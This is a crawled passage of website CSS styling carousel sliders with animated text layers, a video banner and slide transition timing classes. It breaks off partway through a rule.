.carousel-control{opacity:1}.x_021_animated_layers_txt>h2,.x_021_animated_layers_txt>p,.x_021_animated_layers_txt>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt,.x_021_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_021_animated_layers_txt{top:0;left:8%;bottom:0;width:34%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:8%;left:auto;text-align:right}.x_021_animated_layers_txt>h1{margin:0;color:#828bff;font-size:60px;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt>h2{margin:0;color:#828bff;font-size:50px;font-weight:900;text-transform:uppercase}.x_021_animated_layers_txt>p{color:#9f9fba;font-size:14px;font-weight:700;font-style:italic;margin:15px 0 25px 0}.x_021_animated_layers_txt>a{width:165px;height:55px;color:#fff;line-height:55px;text-align:center;background:#ff646f;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_txt>a:hover{background:#9f9fba}.x_021_animated_layers_img{top:0;bottom:0;right:1%;width:55%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:2s;animation-delay:2s}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:1%;right:auto}.x_021_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_control_button .carousel-control{display:none}.x_021_animated_layers_txt{left:3%;width:50%;height:75%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:3%;left:auto}.x_021_animated_layers_txt>h1{font-size:18px}.x_021_animated_layers_txt>h2{font-size:16px}.x_021_animated_layers_txt>p{font-size:10px;margin:5px 0 5px 0}.x_021_animated_layers_txt>a{width:100px;height:25px;font-size:12px;line-height:25px}.x_021_animated_layers_img{right:0;width:47%;height:47%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_txt{left:2%;width:53%;height:60%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:2%;left:auto}.x_021_animated_layers_txt>h1{font-size:30px}.x_021_animated_layers_txt>h2{font-size:25px}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}.x_021_animated_layers_txt>a{width:125px;height:35px;line-height:35px}.x_021_animated_layers_img{right:0;width:45%;height:45%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_021_animated_layers_txt{height:65%}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}}#x_022_animated_layers,#x_022_animated_layers>.carousel-inner,#x_022_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_022_animated_layers{background:#f7f5f5}#x_022_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_022_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_022_animated_layers>.carousel-inner>.item>img,#x_022_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_022_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:15px;width:95%;bottom:auto;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_022_animated_layers_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_022_animated_layers_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;background:#eb2121}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_022_animated_layers_control_button .carousel-control{top:50%;opacity:1;width:25px;bottom:auto;height:25px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_control_button .carousel-control.left{left:1%}.x_022_animated_layers_control_button .carousel-control.right{right:1%}.x_022_animated_layers_control_button .carousel-control.left:hover,.x_022_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#eb2121}.x_022_animated_layers_control_button:hover .carousel-control{opacity:1}.x_022_animated_layers_txt>h1,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_022_animated_layers_txt>a,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>h1,.x_022_animated_layers_img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_022_animated_layers_txt{top:0;bottom:0;width:75%;left:10.5%;height:45%;margin:auto 0;position:absolute}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:9%;left:auto;text-align:right}.x_022_animated_layers_txt>h1{margin:0;color:#333;font-size:90px;text-shadow:none;font-weight:800;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-duration:3s;animation-duration:3s}.x_022_animated_layers_txt>h1>span{color:#eb2121;margin:0 10px}.x_022_animated_layers_txt>p{width:55%;color:#959595;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-duration:2.5s;animation-duration:2.5s}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:15px 0 25px auto}.x_022_animated_layers_txt>a{width:150px;height:40px;color:#fff;line-height:40px;text-align:center;background:#959595;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_txt>a:hover{background:#eb2121}.x_022_animated_layers_img{bottom:0;right:7%;width:36%;margin:auto;position:absolute;-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:7%;right:auto}.x_022_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_022_animated_layers_indicators>.carousel-indicators{top:0}.x_022_animated_layers_control_button .carousel-control{display:none}.x_022_animated_layers_txt{left:2%;width:63%;height:55%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:2%;left:auto}.x_022_animated_layers_txt>h1{font-size:20px}.x_022_animated_layers_txt>p{width:100%;font-size:11px;margin:5px 0 5px 0}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:5px 0 5px auto}.x_022_animated_layers_txt>a{width:100px;height:25px;font-size:10px;line-height:25px}.x_022_animated_layers_img{right:0;width:45%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_022_animated_layers_txt{left:5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:30px}.x_022_animated_layers_txt>p{width:100%}.x_022_animated_layers_img{right:0;width:44%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_022_animated_layers_txt{left:6.5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:50px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{right:0;width:50%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and (max-width:1250px){.x_022_animated_layers_txt{width:60%}.x_022_animated_layers_txt>h1{font-size:65px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{width:40%}}#x_023_animated_layers,#x_023_animated_layers>.carousel-inner,#x_023_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_023_animated_layers{background:#706e6f}#x_023_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_023_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_023_animated_layers>.carousel-inner>.item>img,#x_023_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_023_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_023_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#000;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_023_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#fff}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_023_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_023_animated_layers_control_button .carousel-control{top:25px;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#000;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_control_button .carousel-control.left{left:25px}.x_023_animated_layers_control_button .carousel-control.right{left:65px;right:auto}.x_023_animated_layers_control_button .carousel-control.left:hover,.x_023_animated_layers_control_button .carousel-control.right:hover{color:#000;background:#fff}.x_023_animated_layers_control_button:hover .carousel-control{opacity:1}.x_023_animated_layers_txt>h1,.x_023_animated_layers_txt>h2,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_023_animated_layers_txt>a,.x_023_animated_layers_txt>p,.x_023_animated_layers_txt>h1,.x_023_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_023_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_023_animated_layers_txt{top:0;left:3%;bottom:0;width:45%;height:45%;margin:auto 0;overflow:hidden;position:absolute}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:3%;left:auto;text-align:right}.x_023_animated_layers_txt>h1{margin:0;color:#fff;font-size:70px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:2s;animation-delay:2s}.x_023_animated_layers_txt>h1>span{color:#000;margin:0 10px;padding:0 10px;background:#fff;-webkit-animation-delay:2.5s;animation-delay:2.5s}.x_023_animated_layers_txt>h2{color:#fff;font-size:50px;text-shadow:none;font-weight:200;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-delay:3s;animation-delay:3s}.x_023_animated_layers_txt>h2>span{color:#fff;font-weight:700;margin:0 5px}.x_023_animated_layers_txt>p{width:80%;color:#fff;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-delay:3.5s;animation-delay:3.5s}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:15px 0 25px auto}.x_023_animated_layers_txt>a{width:150px;height:40px;color:#fff;font-size:12px;line-height:40px;text-align:center;background:#000;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:4s;animation-delay:4s}.x_023_animated_layers_txt>a:hover{color:#000;background:#fff}.x_023_animated_layers_img{top:0;bottom:0;right:3%;width:50%;height:50%;margin:auto;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:3%;right:auto}.x_023_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_023_animated_layers_indicators>.carousel-indicators{bottom:0}.x_023_animated_layers_control_button .carousel-control{display:none}.x_023_animated_layers_txt{left:2%;width:60%;height:70%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{margin:5px 0;font-size:16px}.x_023_animated_layers_txt>p{width:100%;font-size:10px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:20px}.x_023_animated_layers_txt>h2{font-size:16px}.x_023_animated_layers_txt>p{width:90%;font-size:11px;margin:5px 0 5px 0}.x_023_animated_layers_content_right>.x_023_animated_layers_txt>p{margin:5px 0 5px auto}.x_023_animated_layers_txt>a{width:120px;height:30px;font-size:10px;line-height:30px}.x_023_animated_layers_img{right:0;width:40%;height:40%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_content_right>.x_023_animated_layers_txt{right:2%;left:auto}.x_023_animated_layers_txt>h1{font-size:50px}.x_023_animated_layers_txt>h2{font-size:25px}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and (max-width:1250px){.x_023_animated_layers_txt{left:2%;width:65%;overflow:visible}.x_023_animated_layers_img{right:0;width:45%;height:45%}.x_023_animated_layers_content_right>.x_023_animated_layers_img{left:0;right:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/proanimate_video.css
body_size: 23623
content:
/*------------------------------------------------------*/
/* VIDEO 096
/*------------------------------------------------------*/
#video_096{
  overflow: hidden;
  max-height: 643px;
  position: relative;
}
#video_096 > .carousel-inner:hover{
  cursor: -moz-grab;
  cursor: -webkit-grab;
}
#video_096 > .carousel-inner:active{
  cursor: -moz-grabbing;
  cursor: -webkit-grabbing;
}
#video_096 > .carousel-inner > .item{
  height: 643px;
  overflow: hidden;
}
/*---------- VIDEO AND IMAGE ----------*/
.video_096_vid{
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  position: relative;
}
.video_096_vid:after{
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  position: absolute;
  background: rgba(0,0,0,0.7);
}
.video_096_vid > video{
  width: 100%;
}
.video_096_img > img{
  display: none;
}
/*---------- MEDIA 991px ----------*/
@media only screen and (max-width: 991px){
  /*---------- IMAGE ----------*/
  .video_096_img{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    position: relative;
  }
  .video_096_img:after{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    position: absolute;
    background: rgba(0,0,0,0.7);
  }
  .video_096_img > img{
    width: 100%;
	display: block;
  }
  /*---------- VIDEO ----------*/
  .video_096_vid{
    display: none;
  }
}
/*---------- INDICATORS CONTROL ----------*/
.video_096_indicators > .carousel-indicators{
  top: 25px;
  left: auto;
  width: 50%;
  right: 25px;
  font-size: 0;
  height: 20px;
  margin: 0 auto;
  padding: 0 5px;
  cursor: e-resize;
  overflow-x: auto;
  overflow-y: hidden;
  position: absolute;
  text-align: right;
  white-space: nowrap;
}
.video_096_indicators > .carousel-indicators li{
  padding: 0;
  width: 10px;
  height: 10px;
  border: none;
  text-indent: 0;
  margin: 2px 3px;
  cursor: pointer;
  display: inline-block;
  background: #ffffff;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.video_096_indicators > .carousel-indicators .active{
  padding: 0;
  width: 10px;
  height: 10px;
  border: none;
  margin: 2px 3px;
  background: #4ec52b;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.video_096_indicators > .carousel-indicators::-webkit-scrollbar{
  height: 3px;
}
.video_096_indicators > .carousel-indicators::-webkit-scrollbar-thumb{
  background: #eeeeee;
  -webkit-border-radius: 0;
  border-radius: 0;
}
/*---------- LEFT/RIGHT CONTROL ----------*/
.video_096_control_button .carousel-control{
  top: 25px;
  width: 25px;
  bottom: auto;
  height: 40px;
  opacity: 0.9;
  color: #000000;
  font-size: 14px;
  cursor: pointer;
  font-weight: 700;
  overflow: hidden;
  line-height: 40px;
  text-shadow: none;
  text-align: center;
  position: absolute;
  background: #ffffff;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_control_button .carousel-control.left{
  left: 25px;
  right: auto;
  -webkit-border-radius: 100px 0 0 100px;
  border-radius: 100px 0 0 100px;
}
.video_096_control_button .carousel-control.right{
  left: 51px;
  right: auto;
  -webkit-border-radius: 0 100px 100px 0;
  border-radius: 0 100px 100px 0;
}
.video_096_control_button .carousel-control.left:hover,
.video_096_control_button .carousel-control.right:hover{
  opacity: 1;
  color: #ffffff;
  background: #4ec52b;
}
/*---------- TEXT LAYER ----------*/
.video_096_slide{
  top: 23%;
  width: 100%;
  padding: 5px;
  text-align: center;
  position: absolute;
}
.video_096_slide > h4{
  color: #ffffff;
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 30px;
  text-shadow: none;
  text-transform: capitalize;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > h1 > span{
  color: #4ec52b;
  margin-left: 10px;
}
.video_096_slide > h1{
  color: #ffffff;
  font-size: 70px;
  font-weight: 900;
  margin-bottom: 30px;
  text-transform: uppercase;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > p{
  width: 550px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  margin: 0 auto 60px auto;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > a{
  width: 165px;
  height: 45px;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
  line-height: 45px;
  text-align: center;
  background: #ffffff;
  letter-spacing: 1px;
  display: inline-block;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-border-radius: 100px;
  border-radius: 100px;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > a:hover{
  color: #ffffff;
  background: #4ec52b;
}
/*------------------------------------------------------*/
/* RESPONSIVE
/*------------------------------------------------------*/
/*---------- MEDIA 480px ----------*/
@media only screen and (max-width: 480px){
  #video_096{
    max-height: 200px;
  }
  #video_096 > .carousel-inner > .item{
    height: 200px;
  }
  /*---------- LEFT/RIGHT CONTROL ----------*/
  .video_096_control_button .carousel-control,
  .video_096_indicators > .carousel-indicators{
    display: none;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 15px;
    padding: 5px;
  }
  .video_096_slide > h4{
    font-size: 14px;
	margin: 0 0 10px 0;
  }
  .video_096_slide > h1{
    font-size: 20px;
	margin: 0 0 10px 0;
  }
  .video_096_slide > p{
    width: 100%;
	font-size: 12px;
    margin: 0 auto 10px auto;
  }
  .video_096_slide > a{
    width: 100px;
    height: 25px;
	font-size: 10px;
    line-height: 25px;
  }
}
/*---------- MEDIA 481px - 767px ----------*/
@media (min-width: 481px) and (max-width: 767px){
  #video_096{
    max-height: 308px;
  }
  #video_096 > .carousel-inner > .item{
    height: 308px;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 25%;
    padding: 5px;
  }
  .video_096_slide > h4{
    font-size: 20px;
	margin: 0 0 15px 0;
  }
  .video_096_slide > h1{
    font-size: 25px;
	margin: 0 0 15px 0;
  }
  .video_096_slide > p{
    width: 80%;
    margin: 0 auto 15px auto;
  }

}
/*---------- MEDIA 768px - 991px ----------*/
@media (min-width: 768px) and (max-width: 991px){
  #video_096{
    max-height: 500px;
  }
  #video_096 > .carousel-inner > .item{
    height: 500px;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 13%;
    padding: 5px;
  }
}
/*---------- MEDIA 992px - 1225px ----------*/
@media (min-width: 992px) and (max-width: 1225px){
  #video_096{
    max-height: 550px;
  }
  #video_096 > .carousel-inner > .item{
    height: 550px;
  }
}

/*------------------------------------------------------*/
/* SLIDING TIMING FUNCTIONS
/*------------------------------------------------------*/

/*---------- ps_ease ----------*/
.ps_ease .carousel-inner > .item{
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_ease .carousel-inner > .item {
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
  }
}

/*---------- ps_easeInOut ----------*/
.ps_easeInOut .carousel-inner > .item{
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;
  -ms-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOut .carousel-inner > .item {
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
  }
}

/*---------- ps_speedy ----------*/
.ps_speedy .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0,1,0,1);
  -moz-transition-timing-function: cubic-bezier(0,1,0,1);
  -ms-transition-timing-function: cubic-bezier(0,1,0,1);
  -o-transition-timing-function: cubic-bezier(0,1,0,1);
  transition-timing-function: cubic-bezier(0,1,0,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_speedy .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0,1,0,1);
    -moz-transition-timing-function: cubic-bezier(0,1,0,1);
    -ms-transition-timing-function: cubic-bezier(0,1,0,1);
    -o-transition-timing-function: cubic-bezier(0,1,0,1);
    transition-timing-function: cubic-bezier(0,1,0,1);
  }
}

/*---------- ps_slowSpeedy ----------*/
.ps_slowSpeedy .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -moz-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -ms-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -o-transition-timing-function: cubic-bezier(0.3,1,0,1);
  transition-timing-function: cubic-bezier(0.3,1,0,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_slowSpeedy .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -moz-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -ms-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -o-transition-timing-function: cubic-bezier(0.3,1,0,1);
    transition-timing-function: cubic-bezier(0.3,1,0,1);
  }
}

/*---------- ps_easeOutInCubic ----------*/
.ps_easeOutInCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -moz-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -ms-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -o-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutInCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -moz-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -ms-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -o-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  }
}

/*---------- ps_swing ----------*/
.ps_swing .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -moz-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -ms-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -o-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  transition-timing-function: cubic-bezier(.02,.01,.47,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_swing .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -moz-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -ms-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -o-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    transition-timing-function: cubic-bezier(.02,.01,.47,1);
  }
}

/*---------- ps_easeOutCubic ----------*/
.ps_easeOutCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -moz-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -ms-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -o-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  transition-timing-function: cubic-bezier(.215,.61,.355,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -moz-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -ms-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -o-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
  }
}

/*---------- ps_easeInOutCubic ----------*/
.ps_easeInOutCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -moz-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -ms-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -o-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  transition-timing-function: cubic-bezier(.645,.045,.355,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -moz-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -ms-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -o-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    transition-timing-function: cubic-bezier(.645,.045,.355,1);
  }
}

/*---------- ps_easeOutCirc ----------*/
.ps_easeOutCirc .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  -moz-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  -ms-transition-timing-function: cubic-bezier(.075,.82,.165,1);
